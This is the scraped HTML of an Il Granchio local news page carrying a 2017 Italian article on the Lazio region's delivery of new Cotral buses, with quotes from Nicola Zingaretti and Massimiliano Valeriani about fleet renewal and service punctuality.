                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                martedì, Gennaio 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-19701" class="post-19701 post type-post status-publish format-standard hentry category-redazionali-web tag-bus tag-cotral tag-nicola-zingaretti tag-regione-lazio" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Redazionali Web" class="entry-crumb" href="https://ilgranchio.it/notizie/redazionali-web/">Redazionali Web</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Regione: consegnati nuovi autobus Cotral</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ilgranchio.it/notizie/redazionali-web/">Redazionali Web</a></li></ul>
            <header>
                <h1 class="entry-title">Regione: consegnati nuovi autobus Cotral</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://ilgranchio.it/author/paolo/">Paolo Guerra</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-18T21:04:08+01:00" >18 Marzo 2017</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-19701">2209</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://ilgranchio.it/2017/03/18/regione-consegnati-nuovi-autobus-cotral/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Filgranchio.it%2F2017%2F03%2F18%2Fregione-consegnati-nuovi-autobus-cotral%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Regione%3A+consegnati+nuovi+autobus+Cotral&url=https%3A%2F%2Filgranchio.it%2F2017%2F03%2F18%2Fregione-consegnati-nuovi-autobus-cotral%2F&via=ilGranchio1992" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ilgranchio.it/2017/03/18/regione-consegnati-nuovi-autobus-cotral/&amp;media=&description=Regione%3A+consegnati+nuovi+autobus+Cotral" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Regione%3A+consegnati+nuovi+autobus+Cotral %0A%0A https://ilgranchio.it/2017/03/18/regione-consegnati-nuovi-autobus-cotral/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/Kinsale.Pub/"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2023/01/kinsale-banner-istituzionale728x90.gif"/></a>
</div></div><p style="text-align: justify;"><strong>Dati positivi sulla qualità e l’efficienza del servizio di trasporto: </strong><strong>migliorano puntualità e regolarità</strong></p><div class="td-a-rec td-a-rec-id-content_inline  td-rec-hide-on-m tdi_2 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/Rivaricambianzio/?locale=it_IT"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2023/08/banner-riva-ricambi.jpeg"/></a>
</div>
</div>
<p style="text-align: justify;">Il presidente della Regione Lazio, Nicola Zingaretti, insieme all’assessore regionale alla Mobilità, Michele Civita, alla presidente e all’amministratore delegato di Cotral, Amalia Colaceci e Arrigo Giana, ha presenziato alla consegna di altri 5 nuovi autobus della flotta aziendale nel deposito di Grottaferrata. “Cotral è parte della quotidianità della vita delle persone. E’ segnale di attenzione al gesto, ma anche del fatto che insieme abbiamo vinto una grande battaglia, la più difficile: dimostrare ai cittadini che è possibile cambiare le cose in un tempo umano” ha dichiarato il presidente Zingaretti. “In questa fase storica i cambiamenti negativi avvengono subito, mentre quello positivo è sempre raccontato in un futuro che non si vede mai. La storia di Cotral, invece, è bella perché in questi anni abbiamo dimostrato che si può cambiare in meglio e in tempi non biblici. E avviene in un settore strategico, perché anche sul ferro stiamo facendo la nostra parte. ‎Nella Capitale abbiamo imponenti flussi di pendolari ogni giorno, abbiamo cambiato rotta. Basta con il Lazio ultimo in classifica: abbiamo migliorato molte performance sui fondi europei, sui pagamenti delle imprese. Stiamo facendo tornare questa regione ad elevati livelli di competitività e all’altezza della sua storia. Vogliamo essere una comunità che non ha paura del futuro” ha concluso il governatore del Lazio.</p>
<p style="text-align: justify;">Le consegne, partite da Amatrice lo scorso 31 ottobre, procedono secondo il programma: 78 nuovi autobus sono già su strada, mentre altri 25 saranno consegnati entro marzo. Sempre nel mese di marzo entreranno in servizio altre 4 vetture bipiano da 90 posti a Subiaco e a Grottaferrata saranno consegnati complessivamente 20 nuovi pullman da 12 metri entro l‘estate.<br />
“Prosegue il rinnovo della flotta Cotral: insieme all’azione di risanamento, si registrano dati positivi anche sulla qualità e l’efficienza del servizio con un aumento della puntualità e della regolarità delle corse” ha aggiunto Massimiliano Valeriani, capogruppo regionale del PD. “Un’azienda sana e competitiva permette di garantire un servizio adeguato alla domanda dei cittadini, contribuendo a migliorare il sistema della mobilità regionale: la Cotral ha approvato un investimento di 12 milioni di euro per l’acquisto di altre 60 vetture da 12 metri e di 1,2 milioni di euro per 18 minibus da 7 metri, che collegheranno i piccoli Comuni del Lazio. Impegno, risorse e organizzazione dimostrano che cambiare è possibile”.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_1"><p></p>
<div class="td-all-devices"><a href="https://www.facebook.com/studiodentisticovillaalbanese"_blank"><img src="https://ilgranchio.it/wp-content/uploads/2024/10/Banner-Ilgranchio-verde-modificato.gif"/></a>
</div>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAG</span></li><li><a href="https://ilgranchio.it/tag-notizie/bus/">bus</a></li><li><a href="https://ilgranchio.it/tag-notizie/cotral/">cotral</a></li><li><a href="https://ilgranchio.it/tag-notizie/nicola-zingaretti/">nicola zingaretti</a></li><li><a href="https://ilgranchio.it/tag-notizie/regione-lazio/">regione lazio</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ilgranchio.it/2017/03/18/regione-consegnati-nuovi-autobus-cotral/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Filgranchio.it%2F2017%2F03%2F18%2Fregione-consegnati-nuovi-autobus-cotral%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Regione%3A+consegnati+nuovi+autobus+Cotral&url=https%3A%2F%2Filgranchio.it%2F2017%2F03%2F18%2Fregione-consegnati-nuovi-autobus-cotral%2F&via=ilGranchio1992" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ilgranchio.it/2017/03/18/regione-consegnati-nuovi-autobus-cotral/&amp;media=&description=Regione%3A+consegnati+nuovi+autobus+Cotral" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Regione%3A+consegnati+nuovi+autobus+Cotral %0A%0A https://ilgranchio.it/2017/03/18/regione-consegnati-nuovi-autobus-cotral/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo Precedente</span><a href="https://ilgranchio.it/2017/03/18/19691/">Scomparsa del preside Mazza, il sindaco Casto: &#8220;Grande insegnante&#8221;. Gli studenti: &#8220;Grazie di tutto, prof&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo Successivo</span><a href="https://ilgranchio.it/2017/03/18/pallanuoto-lanzio-vince-e-riprende-la-marcia-in-vetta/">Pallanuoto &#8211; L&#8217;Anzio vince e riprende la marcia in vetta</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://ilgranchio.it/author/paolo/" aria-label="author-photo"><img alt='Paolo Guerra' src='https://secure.gravatar.com/avatar/f20ac867b5ec90a9e0b2eed9893576028276a31f45ec372a46ff460b408a030c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f20ac867b5ec90a9e0b2eed9893576028276a31f45ec372a46ff460b408a030c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ilgranchio.it/author/paolo/">Paolo Guerra</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Paolo Guerra"><meta itemprop="url" content="https://ilgranchio.it/author/paolo/"></span><meta itemprop="datePublished" content="2017-03-18T21:04:08+01:00"><meta itemprop="dateModified" content="2017-03-18T21:04:08+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ilgranchio.it/2017/03/18/regione-consegnati-nuovi-autobus-cotral/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"></span><meta itemprop="name" content="Il Granchio - Notizie Anzio e Nettuno Online"></span><meta itemprop="headline " content="Regione: consegnati nuovi autobus Cotral"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ilgranchio.it/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":19701,"live_filter_cur_post_author":"21","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "70";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "24";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="td-related-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">ARTICOLI SIMILI</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">DELLO STESSO GIORNALISTA</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/08/20/nettuno-wine-festival-levento-enogastronomico-piu-atteso-dellestate/"  rel="bookmark" class="td-image-wrap " title="Nettuno Wine Festival, l&#8217;evento enogastronomico più atteso dell&#8217;estate" ><img class="entry-thumb" src="" alt="" title="Nettuno Wine Festival, l&#8217;evento enogastronomico più atteso dell&#8217;estate" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/08/winefestiva03-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/" class="td-post-category" >Cultura</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/08/20/nettuno-wine-festival-levento-enogastronomico-piu-atteso-dellestate/"  rel="bookmark" title="Nettuno Wine Festival, l&#8217;evento enogastronomico più atteso dell&#8217;estate">Nettuno Wine Festival, l&#8217;evento enogastronomico più atteso dell&#8217;estate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/06/30/piloti-campioni-di-specialita-su-2-e-4-ruote-saranno-i-protagonisti-delle-piu-emozionanti-performance/"  rel="bookmark" class="td-image-wrap " title="Piloti, campioni di specialità su 2 e 4 ruote, saranno i protagonisti delle più emozionanti performance" ><img class="entry-thumb" src="" alt="" title="Piloti, campioni di specialità su 2 e 4 ruote, saranno i protagonisti delle più emozionanti performance" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/06/hurricane04-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/" class="td-post-category" >Eventi</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/06/30/piloti-campioni-di-specialita-su-2-e-4-ruote-saranno-i-protagonisti-delle-piu-emozionanti-performance/"  rel="bookmark" title="Piloti, campioni di specialità su 2 e 4 ruote, saranno i protagonisti delle più emozionanti performance">Piloti, campioni di specialità su 2 e 4 ruote, saranno i protagonisti delle più emozionanti performance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2025/02/01/da-vita-romana-la-cucina-tradizionale-incontra-la-creativita/"  rel="bookmark" class="td-image-wrap " title="Da Vita Romana la cucina tradizionale incontra la creatività" ><img class="entry-thumb" src="" alt="" title="Da Vita Romana la cucina tradizionale incontra la creatività" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2025/02/Vita-Romana-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://ilgranchio.it/notizie/redazionali-web/" class="td-post-category" >Redazionali Web</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2025/02/01/da-vita-romana-la-cucina-tradizionale-incontra-la-creativita/"  rel="bookmark" title="Da Vita Romana la cucina tradizionale incontra la creatività">Da Vita Romana la cucina tradizionale incontra la creatività</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo profilo</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la tua password?</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">Ti abbiamo inviato una password via email</div>
                        </div>
                    </div>
                </div>
                	<div id="respond" class="comment-respond">
